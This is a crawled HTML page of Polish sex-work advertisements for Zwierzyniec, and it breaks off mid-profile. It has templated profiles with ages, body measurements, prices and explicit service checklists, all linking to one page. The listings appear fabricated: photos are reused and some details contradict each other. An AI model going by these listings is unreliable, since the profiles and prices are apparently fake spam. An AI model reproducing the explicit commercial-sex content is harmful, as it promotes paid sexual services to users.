

--- FILE ---
content_type: text/html
request_url: https://koparkowospoko.pl/lubelskie/sex-oferty-zwierzyniec-andrea.php
body_size: 5634
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="tejixa woxali zysip jusim"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="tejixa woxali zysip"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="tejixa woxali"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="tejixa" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Sex anonse z miasta Zwierzyniec | 💋 Serwis erotyczny </title>
<meta name="keywords" content="Sex, oferty, Zwierzyniec, Minetka " />  
<meta name="description" content="Gwarantuję dyskrecję, satysfakcję i higienę. Zadbana masażystka. " />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Sex oferty Zwierzyniec | ♥ Serwis erotyczny - Lubelskie" />
<meta property="og:url" content="https://KOPARKOWOSPOKO.PL/lubelskie/sex-oferty-zwierzyniec-andrea.php"/>
<meta property="og:site_name" content="Seks w Polsce" />
<meta property="og:description" content="Jeśli nie chcesz być potraktowany przedmiotowo i zależy Ci na jakości usługi, to zapraszam. Uwielbiam przeciągać się na kanapie... Zwierzyniec" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://KOPARKOWOSPOKO.PL/favicon.ico" />
<link rel="canonical" href="https://KOPARKOWOSPOKO.PL/lubelskie/sex-oferty-zwierzyniec-andrea.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.zigyb {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.zigyb:hover {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://KOPARKOWOSPOKO.PL/escort.php"><img src="/header.jpg" alt="Seks w Polsce" title="Seks w Polsce" class="buka"></a>
</div>
<div id="top-right-text">
<div class="jekam">
<center><strong>Lubelskie</strong></center>
</div>  
        
<div class="tuneb">
<center><img src='https://KOPARKOWOSPOKO.PL/wojewodztwo/lubelskie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="pujih">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/regione.php"><span>Kategorie</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/chat.php"><span>Erotyczne kamerki</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>WIDEO</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Najlepsze dziewczyny</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Masaż body to body</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Z recenzjami</span></a></li>
</ul>	
</div>

<div class="qapugub"></div>    
</div>
<div id="nav" class="nurefos">
<ul class="nurefos">
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="xypuvec">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="tidegy">
<div class="febi">
Fetysze
</div>

<div class="wyzynax">
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Masaż erotyczny Byczyna<div class="nipafi">
Agatha</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/21.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
     Zapraszam Cię na dyskretne spotkanie do mojego prywatnego, zadbanego mieszkanka.
<div>
-----
</div>
    </div> 
    <div class="lugep">28.02.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Anonse erotyczne Wągrowiec<div class="nipafi">
Arina</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/63.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
I´m open for big and small adventures that life provides in all its forms.  
<div>
-----
</div>
    </div> 
    <div class="lugep">2.06.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Towarzyskie Knurów<div class="nipafi">
Beatrice</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/114.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
w smsach piszcie ze z Roksysamo R ze jestescie... 
	<div>
-----
</div>
    </div> 
    <div class="lugep">21.07.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Callgirls Kolonowskie<div class="nipafi">
Bianca</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/140.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
 Gorąco całuję i do zobaczenia.<div>
-----
</div>
    </div> 
    <div class="lugep">8.01.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="vakojib">
NOWE
</div>

<div class="zewys">
<div class="fenul">
<div class="xuku">
Masaż erotyczny Frampol<div class="tufexem">
Natalie, Zwierzyniec</div>
<div class="muxi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/91.jpg" class="cuwoto"></a>
</div>
<div class="sozem">
200 zł Cena za godzinę<br>
2800 zł Noc
</div>    
</div>
</div>
</div>


<div class="bojype">
    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/97.jpg"></a> 
            </div>
			    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/2.jpg"></a>
			</div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/114.jpg"></a>
            </div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/85.jpg"></a>
            </div>
						    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/6.jpg"></a>
			</div>
   			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/2.jpg"></a>
            </div>
						    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/31.jpg"></a>
            </div>
				    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/7.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/54.jpg"></a>
            </div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/5.jpg"></a>
            </div>
			 <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/11.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/98.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="vury">
<div class="carob">
<a href="/">Ogłoszenia Towarzyskie</a> / <a href="https://KOPARKOWOSPOKO.PL/lubelskie/">Lubelskie</a></div>
</div>

	
<div class="vati">
<h1>Sex oferty Zwierzyniec</h1>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Olivia 
</div>
<div class="tyli">
Lubelskie, Zwierzyniec</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Escort miasta Zwierzyniec" src="https://KOPARKOWOSPOKO.PL/photo/16.jpg" class="mehyna"></a>
<div class="senyky">
Nie lubi anonimowych
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>22</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>164cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>62kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Naturalne</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>150 zł</td>
    <td>3000 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>1800 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Niebieskie</div> 
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Gfe</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>fbg(dopłata)</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Pokazy dla fetyszystów</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Miła atmosfera, dużo namiętności, gorących pieszczot, niesamowitego lodzika i szalonego seksu sprawią, że na pewno będziesz chciał do mnie wrócić. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
The norm 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Zwierzyniec" src="https://KOPARKOWOSPOKO.PL/photo/187.jpg" class="mehyna"></a>
<div class="senyky">
Młoda nimfomanka 

</div>

 
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>24</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>159cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>56kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>400 zł</td>
    <td>1200 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>400 zł</td>
    <td>2800 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Zielone</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Delikatne pocałunki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>fbg(dopłata)</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/1.jpg" width="100%"></a>
	
</div>
<br>Jeśli nie odbieram telefonu, oznacza to, że jestem zajęta, spróbuj ponownie. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Roxanne 
</div>
<div class="tyli">
Cunnilingus Zwierzyniec</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex anonse z miasta Zwierzyniec" src="https://KOPARKOWOSPOKO.PL/photo/55.jpg" class="mehyna"></a>
<div class="senyky">
14.06.2021

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>28</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>152cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>51kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>90 zł</td>
    <td>3000 zł</td>
    <td>+100€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>80 zł</td>
    <td>1500 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Niebieskie</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dyskrecja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż relaksacyjny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Lizanie jajeczek</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Zawsze jestem pachnąca, umalowana i w sexownym stroju. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Regina
</div>
<div class="tyli">
69, Lubelskie</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Nimfomanka Zwierzyniec" src="https://KOPARKOWOSPOKO.PL/photo/205.jpg" class="mehyna"></a>
<div class="senyky">
Zapraszam na miłe spotkanie 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>26</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>170cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>89-60-89</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>400 zł</td>
    <td>1800 zł</td>
    <td>+80€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>100 zł</td>
    <td>800 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Ciemne</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Cunnilingus</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dyskrecja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dyskrecja</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Lesbian show</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Miła i sympatyczna brunetka zaprasza miłych Panów do swojego prywatnego i cichego mieszkanka na chwile relaksu na pewno wyjdziesz usatysfakcjonowany. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Eva 
</div>
<div class="tyli">
Lodzik</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex anonse z miasta Zwierzyniec" src="https://KOPARKOWOSPOKO.PL/photo/205.jpg" class="mehyna"></a>
<div class="mozi">
<img src='/images/verified-on.png'>Zdjęcie zweryfikowane w 100%
</div>
<div class="senyky">
20.01.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>26</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>149cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>89-63-93</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>B</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>400 zł</td>
    <td>1800 zł</td>
    <td>+80€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>400 zł</td>
    <td>1500 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Ciemny brąz</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Namiętny seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik bez gumki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks klasyczny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Lesbian show</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Panow pod wpływem alkoholu i używek nie przyjmuje  Hey, witam!Skoro juz do mnie zajrzałeś, to zapraszam Cię do siebie na kilka chwil zapomnienia :)<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>


<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Giosetta 
</div>
<div class="tyli">
Lubelskie, Zwierzyniec</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex anonse z miasta Zwierzyniec" src="https://KOPARKOWOSPOKO.PL/photo/181.jpg" class="mehyna"></a>
<div class="senyky">
Kliknij na zdjęcie, aby zobaczyć je w jakości HD 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>149cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>58kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>350 zł</td>
    <td>1800 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>200 zł</td>
    <td>3000 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Piwne</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Oral</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rimming</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Uległość</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br> uwaga ogloszenie prywatnezapraszam do mnie do mojego mieszkaniagdzie przywitamciebietylkojaniktinny u mnie poczujeszsie docenionymfacetemna spotlaniubedzie milarozmowapieszczotyorazmasarzew obie strony oraz mozesz pozwolićsobie na toco tychcesz seks klasycznyseksanalnyfisting seks w zabespieczeniuale i jesti bez zabespieczeniaza dopłatą50 złUWAGA nieodbieram numeru zastrzezonego panowie przyjmowani są trzeźwi nie odpisuje nikomuna esmsy Ogłoszeniedla zdecydowanychpanombajkopisarzondziękujęprosze o rezerwacjęgodziny pozdrawiam w ful opcji wielokrotność  <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Alda 
</div>
<div class="tyli">
Lubelskie, Zwierzyniec</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex oferty miasta Zwierzyniec" src="https://KOPARKOWOSPOKO.PL/photo/152.jpg" class="mehyna"></a>
<div class="senyky">
Niepalący 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>155cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>53kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Małe</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>180 zł</td>
    <td>3500 zł</td>
    <td>+50 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>200 zł</td>
    <td>3500 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Narodowość</div>
<div class="qyqe">Portugalski</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Masaż body to body</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rozmowa</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał w ustach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Strapon</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Nie jesteśmy agencją towarzyską tylko prawdziwym, profesjonalnym Salonem Masażu. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Tanya 
</div>
<div class="tyli">
Lubelskie, Zwierzyniec</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
